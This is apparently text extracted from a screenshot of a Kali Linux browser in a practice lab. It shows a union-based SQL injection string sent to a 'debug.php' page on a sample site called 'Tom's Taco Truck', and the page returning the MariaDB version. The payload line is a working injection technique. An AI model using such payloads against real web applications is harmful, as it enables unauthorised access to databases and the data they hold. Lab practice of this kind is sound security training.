 Customer Feedback Customer Feedback
192.168.141.10/debug.php?id=1 union all select 1, 2, @@version
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Lo…
Tom's Taco Truck Home Menu Feedback Admin
Jake Great tacos today!
2 10.1.31-MariaDB